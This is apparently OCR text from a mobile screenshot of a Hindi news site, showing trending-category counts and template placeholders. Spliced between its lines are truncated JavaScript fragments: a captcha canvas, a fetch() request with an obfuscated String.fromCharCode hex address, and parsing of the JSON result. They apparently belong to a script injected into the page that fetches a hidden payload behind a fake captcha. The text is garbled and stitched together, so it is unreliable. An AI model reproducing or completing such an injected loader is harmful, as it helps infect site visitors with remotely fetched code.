
AUGUST 6, 2026
SHA sum:
TRENDING CATEGORIES
9f2fda40f4150ac6a066417d23ea74ec
Uncategorized
489 Articles
Updated:
2026-05-11
मुख्य समाचार
17 Articles
राज्य
15 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
देश
c=document.getElementById('captchaCanvas'),x=c.getContex
12 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
खेल/फिल्मी
1 Articles
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
LATEST REVIEWS
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
Processor:
Dual-core CPU for activator